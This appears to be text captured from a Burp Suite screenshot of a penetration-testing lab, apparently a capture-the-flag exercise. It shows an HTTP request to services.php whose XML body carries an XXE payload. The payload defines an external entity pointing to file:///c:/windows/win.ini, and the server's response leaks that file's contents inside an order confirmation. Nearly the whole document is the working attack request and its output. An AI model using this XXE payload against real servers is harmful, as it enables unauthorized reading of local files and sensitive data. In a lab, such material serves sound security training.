 Request
Pretty Raw Hex \n
2 Host: 10.129.163.247
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.163.247/services.php
8 Content-Type: text/xml
9 Content-Length: 180
10 Origin: http://10.129.163.247
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=stbc0i8rumdj16o5kgheds4v6v
14 Sec-GPC: 1
15 Priority: u=0
16
17 <?xml version = "1.0"?>
18 <!DOCTYPE foo [<!ENTITY example SYSTEM "file:///c:/windows/win.ini">
]>
19 <order>
<quantity>
2
</quantity>
<item>
&example;
</item>
<address>
test
</address>
</order>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 12:07:48 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Your order for ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Ports]
21 COM1:=9600,n,8,1
22 has been processed
Search 0 highlights